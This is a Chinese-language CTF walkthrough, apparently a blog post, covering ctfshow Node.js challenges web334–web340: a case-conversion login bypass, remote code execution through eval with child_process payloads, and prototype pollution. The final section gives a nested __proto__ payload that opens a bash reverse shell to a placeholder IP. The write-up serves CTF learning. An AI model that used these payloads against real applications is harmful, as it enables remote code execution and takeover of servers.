web334
打开题目下载源码
打开longin.js
var express = require('express');
var router = express.Router();
var users = require('../modules/user').items;
var findUser = function(name, password){
return users.find(function(item){
return name!=='CTFSHOW' && item.username === name.toUpperCase() && item.password === password;
});
};
/* GET home page. */
router.post('/', function(req, res, next) {
res.type('html');
var flag='flag_here';
var sess = req.session;
var user = findUser(req.body.username, req.body.password);
if(user){
req.session.regenerate(function(err) {
if(err){
return res.json({ret_code: 2, ret_msg: '登录失败'});
}
req.session.loginUser = user.username;
res.json({ret_code: 0, ret_msg: '登录成功',ret_flag:flag});
});
}else{
res.json({ret_code: 1, ret_msg: '账号或密码错误'});
}
});
module.exports = router;
user.js
module.exports = {
items: [
{username: 'CTFSHOW', password: '123456'}
]
};
这里账号密码直接有了,但是我们拿去登入发现并不是正确的密码,接下来我们去分析源代码,这里判断密码主要是这一句
name!==‘CTFSHOW’ && item.username === name.toUpperCase() && item.password === password;
这里追一下name从哪里来的.
var user = findUser(req.body.username, req.body.password)
这里发现是用户输入,所以这里的意思是输入的密码不能是CTFSHOW,然后输入的用户转换成大写要等于CTFSHOW,所以这里我们直接小写即可。
web335
打开网站查看源代码,发现一个提示

发现可能会有rce远程代码执行,这里可以先看看这篇文章child_process(子进程)
方法一
payload=require(‘child_process’).execSync(‘ls’)
查询到文件

接下来cat一下即可。
方法二
payload=http://d34c519b-4379-4f59-98b5-b3abca84b886.challenge.ctf.show:8080/?eval=require( ‘child_process’ ).spawnSync( ‘ls’, [ ‘/’ ] ).stdout.toString()
这里注意一定要加stdout.toString,不然就是这样的


web336
这里跟上题还是一样的,但是可能过滤一些东西.

这里我们还有方法二可以试一下.
payload=require( ‘child_process’ ).spawnSync( ‘ls’, [ ‘/’ ] ).stdout.toString()



web338
这一题是原型链污染,我是从p神文章学到的深入理解 JavaScript Prototype 污染攻击
这题直接打就是了
{"__proto__":{"ctfshow":"36dboy"}}

web339
web340 原型链污染++

主要的代码在这里


var flag=‘flag_here’;
var user = new function(){
this.userinfo = new function(){
this.isVIP = false;
this.isAdmin = false;
this.isAuthor = false;
};
}
utils.copy(user.userinfo,req.body);
if(user.userinfo.isAdmin){
res.end(flag);
}else{
return res.json({ret_code: 2, ret_msg: ‘登录失败’});
}

这一题相对上一题,就是要污染两层才可以利用


这里浏览器可以看到,这边的userinfo的原型不是object对象,要再往下一层才是,所以就有了这个poc

{“proto”:{“proto”:{“query”:“return global.process.mainModule.constructor._load(‘child_process’).exec(‘bash -c “bash -i >& /dev/tcp/XXX.XXX.XXX.XXX/6666 0>&1”’)”}}}























 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








